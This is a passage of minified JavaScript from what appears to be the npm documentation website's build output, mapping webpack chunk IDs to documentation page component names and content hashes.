ating-teams-mdx",60425:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx",60870:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx",60946:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx",61282:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-deprecating-and-undeprecating-packages-or-package-versions-mdx",61545:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx",61580:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx",62516:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx",62605:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx",62891:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx",62938:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-owner-mdx",62975:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx",63249:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-root-mdx",63266:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx",63450:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx",63635:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx",63918:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npmrc-mdx",64138:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx",64191:"component---src-head-js-content-file-path-content-policies-security-mdx",64593:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stop-mdx",64719:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx",64735:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx",64895:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx",65092:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unstar-mdx",65249:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx",65454:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx",65850:"9ccbb048",66156:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx",66193:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx",66642:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-restart-mdx",66747:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx",66914:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explain-mdx",66919:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-changelog-mdx",67001:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx",67051:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx",67070:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx",67244:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-run-script-mdx",67414:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-search-mdx",67438:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx",67542:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx",67600:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx",67604:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx",67895:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-package-spec-mdx",67960:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-search-mdx",68064:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx",68300:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx",68341:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx",68501:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-install-mdx",68914:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx",68947:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-init-mdx",69060:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx",69369:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-outdated-mdx",69711:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx",69991:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx",69998:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx",70092:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx",71046:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx",71427:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx",71478:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx",71545:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx",71759:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx",71804:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx",71982:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx",71994:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx",72262:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-developers-mdx",72460:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx",72509:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pkg-mdx",72730:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-update-mdx",72992:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx",73157:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-search-mdx",73258:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-registry-mdx",73614:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx",73667:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx",73783:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-version-mdx",73912:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx",73991:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx",74203:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx",74222:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx",74298:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-completion-mdx",74519:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx",74771:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx",74845:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx",74939:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-resolving-eacces-permissions-errors-when-installing-packages-globally-mdx",75232:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx",75239:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx",75307:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-access-mdx",75501:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx",75935:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx",76132:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx",76429:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-rebuild-mdx",76591:"da5259cc",76775:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx",76901:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-help-mdx",77209:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx",77242:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-transferring-a-package-from-a-user-account-to-another-user-account-mdx",77374:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx",78250:"832235fd",78260:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx",78379:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx",78434:"component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx",78622:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-deprecate-mdx",78719:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx",78889:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx",78947:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx",78978:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-explore-mdx",79127:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-adduser-mdx",79805:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx",79893:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ping-mdx",80138:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-shrinkwrap-mdx",80168:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx",80309:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-dependency-selectors-mdx",80655:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx",81225:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx",81351:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx",81611:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx",81655:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx",82458:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx",82512:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx",82753:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scripts-mdx",82879:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx",82962:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx",83543:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prune-mdx",83664:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx",83738:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pkg-mdx",84019:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx",84223:"component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx",84336:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx",84375:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx",84424:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx",84448:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx",84629:"component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx",84905:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-removal-mdx",85166:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx",85608:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx",85690:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx",85958:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-access-mdx",86118:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-config-mdx",86194:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx",86212:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prune-mdx",86467:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx",86521:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx",86538:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx",86582:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx",86635:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx",86641:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx",86760:"component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx",86866:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx",86927:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx",87011:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-exec-mdx",87054:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx",87209:"component---src-head-js-content-file-path-content-cli-v-8-index-mdx",87219:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx",87291:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx",87762:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-logging-mdx",87820:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-edit-mdx",88230:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx",88462:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx",88481:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx",88553:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx",88621:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx",88710:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx",88818:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-init-mdx",89189:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx",89327:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-pack-mdx",89334:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx",89685:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx",90134:"component---src-head-js-content-file-path-content-cli-v-10-index-mdx",90295:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx",90411:"component---src-head-js-content-file-path-content-policies-conduct-mdx",90696:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx",90703:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx",90911:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx",90942:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-audit-mdx",91041:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx",91074:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx",91126:"component---src-head-js-content-file-path-content-index-mdx",91244:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx",91555:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx",91814:"component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx",91900:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx",92039:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx",92428:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx",92466:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx",92926:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx",92940:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx",93149:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx",93500:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-query-mdx",93751:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx",94131:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-folders-mdx",94181:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx",94186:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx",94192:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx",94228:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-adduser-mdx",94357:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx",94553:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx",94938:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-cache-mdx",95091:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-login-mdx",95305:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx",95731:"component---src-head-js-content-file-path-content-policies-privacy-mdx",96010:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-whoami-mdx",96038:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx",96081:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-fund-mdx",96518:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx",96608:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx",96621:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx",96630:"component---src-head-js-content-file-path-content-policies-crawlers-mdx",96663:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx",96874:"component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx",96921:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx",97100:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-mdx",97340:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx",97628:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx",97671:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ls-mdx",98653:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx",98697:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx",98845:"ad2b049f",99597:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-workspaces-mdx"}[n]||n)+"-"+{127:"1e441115f7b76afc828d",281:"e2282551dff66aed2ccf",490:"320039b1def96ddb7f00",556:"776a657a9c999e470a00",760:"26d6a1f3ff534d94e295",863:"d4f53909f975462d7e9e",926:"9f0d17cf3e0d24781305",1203:"274ae8c00b66c51ce213",1313:"24e9fcd765361abe482c",1566:"f6ee58127476b916865d",1662:"6f3befb92ba00fab03d7",1782:"1df6c6ae38988737b202",1808:"3483b6185f124dcac695",1845:"8c460890beea2e3fb1e7",1997:"297fc7c2f7ca99ea4be9",2028:"88949dfdec992ff23005",2137:"210eaff4dfcc48c29ce4",2224:"904c28111470840cecdb",2290:"7bfe0fb18c13f496b322",2448:"e3da62b9622d7d7af1d6",2510:"cde928b4ecd0400397ed",2796:"c7097208ace906e7e66b",2922:"80597a9398e34247f4bd",2934:"6fbcd6ae2591ab33cfd6",2953:"00e74e46079ec42f2b02",3056:"ff5c6d052a2cea5f95b6",3385:"8c85fc5c4f29f39dc51f",3584:"41c946c693c4f1c34fce",3587:"a4f1b01fdedbfe0f8ae1",3761:"6856d459fcc7c21ea81d",4085:"f6f26f9a2cceec1addfb",4278:"b078f9b1fad0cba394c2",4395:"62550e4e909f5a75b1e0",4514:"263b111ea606b6a20b6e",4799:"b8a3010a5c45aafa63e5",4944:"d4aaa00931d36d6433fa",5331:"3a0f0a4eefb08ed29ab2",5648:"8491e5e43d6af3d6a738",5689:"5498051a52ccba7889f9",5957:"328199869a1b5c50ef39",6462:"4af74bd86d5b4928a065",6744:"b85836f475880390ac7f",6786:"321b99e068a09b0b1730",6821:"1f2a2ab1fb94ed250356",6883:"3af8cea6bd587498b00c",7127:"0210e97cd873c0468d1b",7644:"93905fad30a47659988b",7700:"d29dc53019becdc4658e",7820:"e4b26f4efab4ccd632d7",7852:"8aac79d174e66d4f6bc7",8010:"60a694820f0f32d53c2c",8069:"64c542f9a87fef6b78e4",8124:"adb2425f5ac4f3ec55f8",8283:"b3718f55cc8aaf768497",8514:"1ca70249b05c2cd30be9",8981:"a45900f87be89f26b6ed",9070:"0a389ba191b19e0b8613",9104:"295317ad168712c64549",9181:"c318edbce27e16ef9c0a",9755:"b3096469804a19cc3f1d",9805:"fccdf3d208040e94a107",10804:"ade9bf0df56e1ac746d7",10910:"7d6df306ad2fd5d44574",11521:"f3a776bef3beb1dae895",11611:"09aa7afb17a72654d677",11781:"52e2e81740ccbf1d0465",12081:"234349e3175f5b844040",12090:"1bfcf0ff7d5982b1cf81",12177:"7f2a5480e7ded92d6f6b",12341:"2a561b5fd12df781e6b9",12526:"6f754b2a2340de5b2e31",12771:"2edef2313a13a23f4b74",12896:"fee70b760dd4e7814d2a",12943:"0a58a23486301272c2d1",12996:"efd45861a338b2bc391b",13030:"627126eac8af7cac6709",13125:"667a49fab52eb720ab83",13179:"949fd70626b834a71ab7",13317:"040296c28814a66c4f5a",13425:"b6821fda23d7028759b1",13500:"87759df5a7a8476665f2",13533:"f1d77cd3de3dd4237575",13604:"6e31da03cf463c8675d4",13712:"c7d520de180bf8b39529",13734:"f1d58a971e7eb8eea080",13863:"5e1e5d3e01d569cf778c",13989:"d4eb6e6adfe86858a971",14112:"2eff987bbecba33f59ad",14323:"7503ce19fa1b4b0c5932",14331:"41a89e829cd498dfb323",14360:"490b0686c33cdb6e42c0",14447:"bb2a25621fecae88386d",14449:"942e49b84578bc5143cd",14534:"5f5dc7b55fe49f08182e",14558:"fb7bab3112bd29f7b094",14771:"c69617cfaac646a06549",14815:"630fc4357c0851c8d37d",14882:"44c8b2011d5224da3d46",15034:"464da73b99e1657b5b97",15082:"2ad769fe1179a877a9a5",15151:"afd8fe6a80ce750e0fb1",15189:"ab784ddf5c77a7d87a80",15316:"f65734b9ed0d44b87b76",15554:"1a81dc947fd41ac810ed",16010:"bc55a2ef64a60ea45b30",16220:"3cbc628ce071ebf16da4",16291:"394b2438e17aab7a7623",16545:"ea79016096e413ec97ff",17470:"df4c68456e9fb125e3d6",17884:"ece3de8fe2df033de2e0",18083:"2c7abfaae1fcbf2bef72",18455:"18015f122139e11acc5e",18753:"a8d8d0cd1cfbf44d353a",18870:"252d08d6fd027509f526",19326:"f24d1b4c6fadf5a7f5e0",19611:"870ef62e0de28e7cafef",19628:"f8c19a1c1d557ab342ab",20049:"089ac77453fab24e41a8",20404:"5ac1b79856e0dc8da770",21350:"ae327bda261dabd3ba41",21382:"195a055ea08536e072b4",21422:"dc6eeafb05ea46ee8e98",21928:"83319362e3e44e4d8c52",22142:"fa94fd64ca4f9296ebe4",22152:"c7a860cf0834cbc3f721",22180:"7e6a652aa00e2bdce423",22189:"8a5ab70fbb473df33d79",22615:"8490d1843b9f711a4b8d",22899:"d9d82d3c99ba54110ec6",23103:"445695c0fb29d0c4bef4",23292:"d138967773c2ff2252b9",23448:"8a66d36c62996b1673a1",23513:"76c4ffd8fddb73598273",23557:"97d301beb7ca07fe0fc7",23703:"15bcb3eee5693c8b3b99",24106:"271fdcfe3dad015bb8c2",24339:"615ea5ef3ca202110ed3",24772:"6cfb411e4cf5a1bdccbb",24854:"567bd6b400a8abddc976",24970:"ad0dacc6c8ce76eb3537",24976:"55443510ea284180da25",25075:"243f919d346e6b73a29b",25184:"a1a76ecc126e9b632fc2",25546:"93429c65532064d10aae",25641:"fbb50ce5b24c91097b7d",25760:"816d7adf6e2c78bd3486",26154:"c8789ef7670f96d23fbb",26213:"b95732b90d038c3a3164",26358:"1e38359a55310ac9fbb3",26806:"85d1f396bee773313397",26916:"10d8770d8800d815d648",26922:"3a3a3a7d6c08d3e828d0",27335:"6a07ec6404aafd03afdd",27447:"2f6dca618b2789600316",27546:"24fd2380ff860e50e6b1",27590:"861655ce156a63764cbe",27730:"c2b90f640fdcf5f98cda",27944:"abd0318d66237aeab598",28252:"d88576208756a33d948f",28525:"445850fe041c414e1696",28652:"a101645ef24b42b84761",28821:"4e8dd97b444e3fd1ee83",28913:"ebd548c00bc26de60470",29031:"30de728bcffe544458a2",29105:"f7921866e664880117d8",29156:"18e10e6d73f8b9498c31",29199:"46ef3cab950ca2e83c17",29231:"6118492013b810703697",29360:"994d6e90832b144ca21c",29524:"8ee2f7a557c845bb52f7",30189:"16aeb0c6b2586d2495dd",30278:"844b84a015c6d8670662",30321:"a78841451e127ba55c3e",31024:"b3500a5ab52d35168823",31339:"20f2368720a4e38383ef",31492:"d3a6206b691277fae5c3",31538:"061bf8d4eadce2d0f0b5",31582:"b91b3a2157454846b078",31583:"b51691265e2f97b503e7",31610:"d28d156d845fd7b87b46",31853:"4a406d841d7c97e63f76",31866:"299697ab1ec200e3c56b",32052:"9af31e2836dfc6403c8e",32085:"77942d882ab45306c848",32213:"78d2752ad9413e1049b1",32233:"8d4bb4e3f35017c74f5b",32880:"004533a5478ee7a29a4b",32882:"209bdae2ac60ecf653ca",33030:"c242a067a55bdcf4ac3f",33092:"61d3066cc016c8b86c25",33419:"ea873303cd02ab6caac2",33429:"1c516866b172ffdae09f",33563:"25cf20a0d842a14277e2",33602:"0119b8f33ad0e7431e7e",33701:"70357355839b33b6f762",33867:"c59d3696800fcfe2eea1",33935:"70d99d8ec4525e7dc3b4",33962:"7e0627edf4ad0ee74958",34160:"ea0bf87dae0a767f72b8",34506:"d02075c8d8554c062ce1",34608:"51f90bf88d6f4d6b073e",34730:"b611e762e9c30204fffc",34766:"1b72f663e95a73f8a727",34824:"211656f5cc885b03c256",34959:"2743ff234e6160dc3daa",35015:"25d303b1f5173da33d48",35170:"01b098bb82e5500fe0c5",35188:"f12009bf015789080bc6",35651:"f3d3424708d53d43c60f",35700:"d1c1daf1765ad5681d69",35928:"5681510a18d27b294687",36112:"c333f8e0b28c039712da",36278:"957375c56c98454384ca",36967:"cecd4b7b31a484f4fb8c",37138:"287a0fea385cd684d56c",37392:"8e8951deb58d2d02dfab",37424:"814e8a9e7af5aa90b34f",37437:"8376a5fb0d7261a2cf9e",37541:"647f90840cbb07c0f1d9",37554:"7d43e00e8662db6b1732",37694:"ddf9f225037b3d453950",38195:"5770916bc04e831a7126",38284:"94d2bdfbcef7bd01ef49",38469:"8c40b77c31b79294bb7e",38605:"c040c11747d91ab0b79e",38908:"760356422bad0f9b17a6",38951:"97727296791af58c8809",39031:"646acd899a9908008c15",39176:"e7f8d8203308e7010421",39214:"55568c51a9a519b58276",39437:"dc851218ca4f82050515",39651:"d626130b488fd277b56c",39686:"db96f6bf5a1d2cfa5b2c",39742:"0290a261636d23345500",39762:"fe6e8d96d5a36ad91b4f",39780:"6dbc168c70f709fe5b7a",39847:"452bd41dc098df8fb58b",39869:"00dfa2df9738ac307bf5",40190:"702f4ff02310cef7b704",40211:"59cd6c9d1c6a3b0c5745",40218:"b1d5e25db0f85e51e254",40299:"79d0d934722b12fa4c0d",40408:"f92f8edaafc78100fea1",40621:"dea7b7480fb3007dea6a",40756:"9baaddbef19ef67209da",41165:"fcdfddaf97b6a0ae4429",41762:"c482ede0451a5c9565f8",41801:"b3bd632c327f3ee17085",41898:"124fe1920ef41c605641",41970:"f9265bca0d58776f16b4",42100:"a8fab135ae8857976933",42448:"295858329827d1411442",42456:"bc359c7701553c6c2dfd",42829:"42d8a9c6646fa0f0c31c",42863:"00cbfc7799fb2a3a92b2",43216:"9eca1a73f7d8b41c6d96",43476:"18d36e5a2127409243cb",43532:"aca25bc5e0184b319921",43568:"7c655a60b54db822fb1d",43591:"6e03952accf67d1a4efb",43596:"a2aa66d3688213001009",43745:"a57d6f8302bfc5648510",43841:"b5cb484508881f8fe1a4",44042:"db21f7ebd927a8a97151",44077:"c29acf71badfa607d25f",44497:"d79eb97ea1a33e481ab8",44628:"e83e5416c5db9cebb91c",44781:"d03ec36d05f07850428e",44891:"d61ff30d84f699480c4f",44966:"48f4d26fd83a6a902294",45194:"cb025dea4a31deee0741",45382:"27366e731457af91068e",45703:"bebf45050cf850f44040",45929:"79dbf8f793c5d9afdc7b",46098:"9723be0c38448626bc83",46279:"aea6b88b9c1d042a0ade",46585:"8265ed960e37a6c8c6a1",46969:"237c0a3b82dc6ad597f9",47428:"8b32520f54a9844bd02c",47651:"f0d7f45984be2cff772d",47685:"e06f83b9bdbc2c379605",48222:"162503cf1e044981edf1",48295:"ec6ee9e9f0583c588f76",48349:"70c914db6bde31eaf918",48450:"48d7f372e0157b755675",48454:"076e8f3b948533a84dcb",48840:"9be6f819e0604d32a2d1",48841:"3671f5385e010498b669",49055:"f68dd90e723080f7e451",49056:"0d0a743d3799516e90fb",49098:"07ab837590c78e0b619b",49116:"1aebca042db52d7ac904",49204:"1b94a1c71dd65545327e",49237:"f3d9835fe51715b45e1e",49382:"fdf79d2e78cb131cd422",49488:"a7543abefe44dab1524e",49690:"ef62722a480d3b7190c5",50012:"33fc18808078df479812",50098:"5634c5f8681b58fbed1b",50116:"b50e3feb3fe0062f7e9f",50306:"393a2e52a36d67b9de77",50492:"8ff6efb3790b584b1b42",50836:"d4629d31806b63845a2d",51068:"7e2c075d89d999a31aa9",51163:"0a3722091f86c9f607d6",51755:"138cd1c1baa7481ee172",51791:"dc3019eaec1332b7a2f2",52078:"9fc43c4d47adac3f91b9",52101:"1f020e42bf64ce5f9860",52305:"a38c6b1253fa82934630",52309:"53608de08619b38f8c80",52951:"e8b82c7f8241003b72ae",53173:"4d0fdf020db17bf87834",53244:"4e9c65419eb1f97737cd",53326:"8d1490f4fe46b0d40731",53494:"54fba8a4a3a286174c87",53504:"12c8fb8508220de9a218",53543:"b5fc4a40868b5fe3f748",53597:"7404115ef681d06f4ae4",54e3:"5abf61d5bebc4511cd0a",54444:"ba8f45f4e83fe79d0671",54534:"8f54d9bf3d1be2cdf8e0",54610:"0dbb5a596d7f9a96fd33",54625:"c17642c30cbd7d